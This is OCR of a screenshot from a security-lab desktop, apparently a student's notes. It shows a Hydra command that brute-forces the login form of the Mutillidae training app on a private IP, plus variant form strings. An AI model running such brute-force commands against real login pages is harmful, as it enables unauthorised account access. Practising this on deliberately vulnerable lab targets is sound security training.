 Applications Places System
hydra brute force attack 2 (~/Documents) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
hydra brute force attack 2
1 hydra 192.168.143.129 -l admin -P /home/ghaisani/Documents/password.txt http-post-form "/mutillidae/?page=login.php:username=^USER^&password=^PASS^&login-php-submit-
button=Login:F=Not Logged In"
2
3
4 "/login.php:user=^USER^&pass=^PASS^:incorrect"
5
6 "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^login-php-submit-button=Login:F:Not Logged In"
7
8
9
Plain Text Tab Width: 4 Ln 1, Col 1 INS
Menu [Parrot Terminal] Documents [Mozilla Firefox] hydra brute force attack...